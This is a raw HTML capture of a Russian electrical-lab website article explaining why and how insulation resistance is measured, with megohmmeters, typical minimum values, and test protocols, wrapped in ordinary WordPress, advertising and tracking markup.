

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tokzamer.ru/novosti/dlya-chego-izmeryat-soprotivlenie-izolyacii
body_size: 18854
content:
<!DOCTYPE html>
<html lang="ru-RU">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Для чего измерять сопротивление изоляции &ndash; Tokzamer</title>
	<link rel="canonical" href="https://tokzamer.ru/novosti/dlya-chego-izmeryat-soprotivlenie-izolyacii" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Для чего измерять сопротивление изоляции &ndash; Tokzamer" />
	<meta property="og:url" content="https://tokzamer.ru/novosti/dlya-chego-izmeryat-soprotivlenie-izolyacii" />
	<meta property="og:site_name" content="Tokzamer" />
	<meta property="article:published_time" content="2021-10-20T10:09:11+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Игорь" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tokzamer.ru/#website","url":"https://tokzamer.ru/","name":"Tokzamer","description":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u0438\u0437\u043c\u0435\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u043b\u0430\u0431\u043e\u0440\u0430\u0442\u043e\u0440\u0438\u044f","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tokzamer.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://tokzamer.ru/novosti/dlya-chego-izmeryat-soprotivlenie-izolyacii#webpage","url":"https://tokzamer.ru/novosti/dlya-chego-izmeryat-soprotivlenie-izolyacii","name":"\u0414\u043b\u044f \u0447\u0435\u0433\u043e \u0438\u0437\u043c\u0435\u0440\u044f\u0442\u044c \u0441\u043e\u043f\u0440\u043e\u0442\u0438\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u043b\u044f\u0446\u0438\u0438 &ndash; Tokzamer","isPartOf":{"@id":"https://tokzamer.ru/#website"},"datePublished":"2021-10-20T10:09:11+00:00","dateModified":"2021-10-20T10:09:11+00:00","author":{"@id":"https://tokzamer.ru/#/schema/person/08b399153a07e6ae0f3cd49c011582c7"},"breadcrumb":{"@id":"https://tokzamer.ru/novosti/dlya-chego-izmeryat-soprotivlenie-izolyacii#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://tokzamer.ru/novosti/dlya-chego-izmeryat-soprotivlenie-izolyacii"]}]},{"@type":"BreadcrumbList","@id":"https://tokzamer.ru/novosti/dlya-chego-izmeryat-soprotivlenie-izolyacii#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://tokzamer.ru/"},{"@type":"ListItem","position":2,"name":"\u0414\u043b\u044f \u0447\u0435\u0433\u043e \u0438\u0437\u043c\u0435\u0440\u044f\u0442\u044c \u0441\u043e\u043f\u0440\u043e\u0442\u0438\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u043b\u044f\u0446\u0438\u0438"}]},{"@type":"Person","@id":"https://tokzamer.ru/#/schema/person/08b399153a07e6ae0f3cd49c011582c7","name":"\u0418\u0433\u043e\u0440\u044c","image":{"@type":"ImageObject","@id":"https://tokzamer.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/c88459a586bd9d58054dc2856264dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c88459a586bd9d58054dc2856264dbdc?s=96&d=mm&r=g","caption":"\u0418\u0433\u043e\u0440\u044c"},"url":"https://tokzamer.ru/author/redactor"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Tokzamer &raquo; Лента" href="https://tokzamer.ru/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tokzamer.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tokzamer.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css'  href='https://tokzamer.ru/wp-content/themes/neve/style.min.css' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.has-white-background-color{background-color:#ffffff;}.has-white-color{color:#ffffff;}.has-black-background-color{background-color:#000000;}.has-black-color{color:#000000;}.has-neve-button-color-background-color{background-color:#0366d6;}.has-neve-button-color-color{color:#0366d6;}.has-neve-link-color-background-color{background-color:#0366d6;}.has-neve-link-color-color{color:#0366d6;}.has-neve-link-hover-color-background-color{background-color:#0366d6;}.has-neve-link-hover-color-color{color:#0366d6;}.has-neve-text-color-background-color{background-color:#404248;}.has-neve-text-color-color{color:#404248;} @media (max-width: 576px) { .site-logo img { max-width: 120px; } } @media (min-width: 576px) { .site-logo img { max-width: 120px; } } @media (min-width: 961px) { .site-logo img { max-width: 120px; } } .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li:not(.woocommerce-mini-cart-item) > a, .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li > a .caret-wrap .caret { color: #404248; } .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li:not(.woocommerce-mini-cart-item) > a:after { background-color: #0366d6; } .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li:hover > a > .caret-wrap .caret { color: #0366d6; } .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li.current-menu-item a, .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li.current-menu-item a .caret-wrap .caret { color: #0366d6; } 
</style>
<script type='text/javascript' src='https://tokzamer.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tokzamer.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://tokzamer.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://tokzamer.ru/wp-json/wp/v2/posts/16800" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tokzamer.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tokzamer.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://tokzamer.ru/?p=16800' />
<link rel="alternate" type="application/json+oembed" href="https://tokzamer.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftokzamer.ru%2Fnovosti%2Fdlya-chego-izmeryat-soprotivlenie-izolyacii" />
<link rel="alternate" type="text/xml+oembed" href="https://tokzamer.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftokzamer.ru%2Fnovosti%2Fdlya-chego-izmeryat-soprotivlenie-izolyacii&#038;format=xml" />
<meta name="telderi" content="f0293c0cddac4bdca840521aaa86eca7" />
<meta name="yandex-verification" content="7dba5bf0119ce1c6" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1950318892122650"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1950318892122652"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7030299691676100"
     crossorigin="anonymous"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><link rel="icon" href="https://tokzamer.ru/wp-content/uploads/2019/08/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://tokzamer.ru/wp-content/uploads/2019/08/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tokzamer.ru/wp-content/uploads/2019/08/favicon.ico" />
<meta name="msapplication-TileImage" content="https://tokzamer.ru/wp-content/uploads/2019/08/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://tokzamer.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
	<!--Google Adsence-->
<script data-ad-client="ca-pub-5724926870974635" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="59e62cddaf055b2e98b493b0d67d6119" content="">
	<meta name="rpf7c5466a25bd4553bcba4a2f76eca9b2" content="e76baa648674f154565e468204bb4f30" />
	<!--066f6ac20ad26a34-->
</head>

<body class="post-template-default single single-post postid-16800 single-format-standard nv-sidebar-right menu_sidebar_slide_left" >
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Перейти к содержимому		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner light-mode">
		<div class="container">
			<div class="row">
				<div class="builder-item col-4 col-md-4 col-sm-4 hfg-item-left hfg-item-first"><div class="item--inner builder-item--logo"
	data-section="title_tagline"
	data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://tokzamer.ru/" title="Tokzamer"
			aria-label="Tokzamer">
							<p class="site-title"> Tokzamer	</p>
						<small>Электроизмерительная лаборатория</small>
			</a>
</div>

	</div>

</div><div class="builder-item col-8 col-md-8 col-sm-8 hfg-item-right hfg-item-last"><div class="item--inner builder-item--primary-menu has_menu"
	data-section="header_menu_primary"
	data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation" class="primary-menu-ul"><li class="page_item page-item-210"><a href="https://tokzamer.ru/karta-sajta">Карта сайта</a></li><li class="page_item page-item-127"><a href="https://tokzamer.ru/kontakty">Контакты</a></li><li class="page_item page-item-3"><a href="https://tokzamer.ru/privacy-policy">Политика конфиденциальности</a></li><li class="page_item page-item-2"><a href="https://tokzamer.ru/prays-list-na-elektromontazhnye-raboty">Цены на электромонтажные работы</a></li><li class="page_item page-item-100"><a href="https://tokzamer.ru/">Электролаборатория в Москве</a></li><li class="menu-item-nav-search" tabindex="0" aria-label="search"><a><span class="nv-icon nv-search"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></span></a><div class="nv-nav-search"><form role="search" method="get" class="search-form" action="https://tokzamer.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			<div class="nv-search-icon-wrap"><span class="nv-icon nv-search"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></span></div></form></div></li></ul>	</div>
</div>

	</div>

</div>			</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner light-mode">
		<div class="container">
			<div class="row">
				<div class="builder-item col-8 col-md-8 col-sm-8 hfg-item-left hfg-item-first"><div class="item--inner builder-item--logo"
	data-section="title_tagline"
	data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://tokzamer.ru/" title="Tokzamer"
			aria-label="Tokzamer">
							<p class="site-title"> Tokzamer	</p>
						<small>Электроизмерительная лаборатория</small>
			</a>
</div>

	</div>

</div><div class="builder-item col-4 col-md-4 col-sm-4 hfg-item-right hfg-item-last"><div class="item--inner builder-item--nav-icon"
	data-section="header_menu_icon"
	data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
				aria-label="
			Меню навигации			">
		<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Показать/Скрыть навигацию</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>			</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel light-mode slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Меню навигации				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Показать/Скрыть навигацию					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner">
			<div class="builder-item col-12 col-md-12 col-sm-12 hfg-item-right hfg-item-first hfg-item-last"><div class="item--inner builder-item--primary-menu has_menu"
	data-section="header_menu_primary"
	data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation" class="primary-menu-ul"><li class="page_item page-item-210"><a href="https://tokzamer.ru/karta-sajta">Карта сайта</a></li><li class="page_item page-item-127"><a href="https://tokzamer.ru/kontakty">Контакты</a></li><li class="page_item page-item-3"><a href="https://tokzamer.ru/privacy-policy">Политика конфиденциальности</a></li><li class="page_item page-item-2"><a href="https://tokzamer.ru/prays-list-na-elektromontazhnye-raboty">Цены на электромонтажные работы</a></li><li class="page_item page-item-100"><a href="https://tokzamer.ru/">Электролаборатория в Москве</a></li><li class="menu-item-nav-search" tabindex="0" aria-label="search"><a><span class="nv-icon nv-search"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></span></a><div class="nv-nav-search"><form role="search" method="get" class="search-form" action="https://tokzamer.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			<div class="nv-search-icon-wrap"><span class="nv-icon nv-search"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></span></div></form></div></li></ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-16800"
					class="nv-single-post-wrap col post-16800 post type-post status-publish format-standard hentry category-novosti">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title">Для чего измерять сопротивление изоляции</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2021-10-20T13:09:11+03:00" content="2021-10-20">20.10.2021</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div class="flat_pm_start"></div>
<p>Для отлаженной и безопасной функциональности электрооборудования важно следить за его работоспособностью. Наличие сопротивления изоляции – важный показатель правильной работы оборудования. В статье разберем причины неисправности изоляции, способы и методы его проверки, виды документов о проведенных проверках оборудования.</p>
<h2>Причины неисправности изоляции</h2>
<p>Любой электрический кабель имеет защитную оболочку из специальных прочных материалов, обеспечивающих его безопасность для окружающих. Однако, случаются ситуации, когда оболочка теряет свою защиту.</p>
<p>Причинами порчи оболочки кабеля могут быть:</p>
<ul>
<li>воздействие солнечного света и высокого напряжения;</li>
<li>механическое воздействие острых предметов;</li>
<li>перепады температуры (холод, жара).</li>
</ul>
<p>Степень повреждения защитной оболочки проводки может повлиять на возможность дальнейшего использования кабеля. В определенных случаях возможен ремонт, в остальных – замена поврежденного участка.</p>
<p>Своевременное обнаружение и восстановление проводки имеет важное значение, так как поврежденный кабель может привезти к короткому замыканию в электроцепи, пожару или поражению людей высоким напряжением.</p>
<h2>Оборудование для измерений</h2>
<p>Приборы, используемые для <a title="Как проводят измерения сопротивления изоляции" href="https://ik-gefest.ru/uslugi/elektrolaboratoriya/elektroizmereniya/izmerenie-soprotivleniya-izolyacii/">измерения сопротивления изоляции</a> можно поделить на категории:</p>
<ul>
<li>щитовые измерители;</li>
<li>приборы, имеющие небольшие габариты.</li>
</ul>
<p>Самым распространением прибором для измерения сопротивления является <strong>мегаомметр</strong>. Прибор позволяет измерить необходимое сопротивление, выяснить не нарушена ли целостность изоляции кабеля. Мегаомметры бывают цифровые и аналоговые. Цифровые более удобны по своим размерам. Аналоговые просты в использовании, но морально устарели из-за своих значительных размеров.</p>
<p>При выборе прибора следует обратить внимание на точность измерения показателей. От уровня измерения зависит результат ремонтных работ.</p>
<h2>Нормативы для технических показателей сопротиволения</h2>
<p>Каждый электротехнический объект имеет свои технические характеристики. Узнать показатели нормальных значений для сопротивления изоляции можно из технической документации на оборудование.</p>
<p>Необходимо учитывать вид поврежденного оборудования, тип питания оборудования, имеющееся напряжение в электроцепи.</p>
<p>Показатели нормального сопротивления:</p>
<ul>
<li>электроплиты – один Мом;</li>
<li>кабельной проводки розеточных групп – ноль пять Мом;</li>
<li>электрические моторы (до 380 Вольт) – ноль пять Мом;</li>
<li>оборудование для линий с напряжением до 1 кВ – один Мом.</li>
</ul>
<h2>Протокол о результатах проверки</h2>
<p>Проводить измерения сопротивления изоляции и другие <a title="Профилактические испытания электрооборудования" href="https://ik-gefest.ru/uslugi/elektrolaboratoriya/elektroizmereniya/profilakticheskie-ispytaniya/">испытания электрооборудования</a> могут только инженеры электротехнической лаборвтории. Организация должна иметь свидетельство о регистрации в качестве электролаборатории, на основании которого она вправе оказывать услуги по проверке электросетей и электротехнического оборудования. После проведения испытаний выдается соответствующее заключение о состоянии электроустановки объекта. Протокол проверки оформляется на основании требований Ростехнадзора.</p>
<p>Итак, нами были рассмотрены основными общие важные вопросы, связанные с проверкой сопротивления изоляции.</p>
<div class="flat_pm_end"></div>
</div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tokzamer.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			<div class="nv-search-icon-wrap"><span class="nv-icon nv-search"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></span></div></form></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script>
<!-- tokzamer2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8886792281514236"
     data-ad-slot="1606193656"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Новое на сайте</p>
		<ul>
											<li>
					<a href="https://tokzamer.ru/bez-rubriki/proektirovanie-i-montazh-rezervuarov-etapy-stroitelstva-parkov-i-oborudovanie">Проектирование и монтаж резервуаров: этапы строительства парков и оборудование</a>
									</li>
											<li>
					<a href="https://tokzamer.ru/bez-rubriki/svetodiody-v-onlayn-magazine-dostupnyy-vybor-v-kataloge-dilera">Светодиоды в онлайн-магазине: доступный выбор в каталоге дилера</a>
									</li>
											<li>
					<a href="https://tokzamer.ru/informaciya/sredstva-individualnoy-zaschity-kak-osnova-bezopasnoy-raboty">Средства индивидуальной защиты как основа безопасной работы</a>
									</li>
											<li>
					<a href="https://tokzamer.ru/bez-rubriki/trotuarnyy-dozhdepriemnik-obzor-konstruktsii-i-trebovaniy-k-ekspluatatsii">Тротуарный дождеприемник: обзор конструкции и требований к эксплуатации</a>
									</li>
											<li>
					<a href="https://tokzamer.ru/bez-rubriki/poverka-schetchikov-vody-na-domu-vazhnost-i-osobennosti-processa">Поверка счетчиков воды на дому: важность и особенности процесса</a>
									</li>
					</ul>

		</div><div id="shortcode-widget-2" class="widget shortcode_widget">						<div class="textwidget">[elementor-template id="4156"]</div>
			</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->
<b>*** Сайт принадлежит Елене Кравцовой</b>

<footer class="site-footer hfg_footer " id="site-footer">
	<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner dark-mode footer-content-wrap">
		<div class="container">
			<div class="hfg-grid hfg-grid-bottom   nv-footer-content">
				<div class="builder-item col-12 col-md-12 col-sm-12 hfg-item-center hfg-item-first hfg-item-last"><div class="item--inner builder-item--footer_copyright"
	data-section="footer_copyright"
	data-item-id="footer_copyright">
	<div class="component-wrap">
	<p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div>

	</div>

</div>			</div>
		</div>
	</div>
</div>

</footer>

</div><!--/.wrapper-->
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
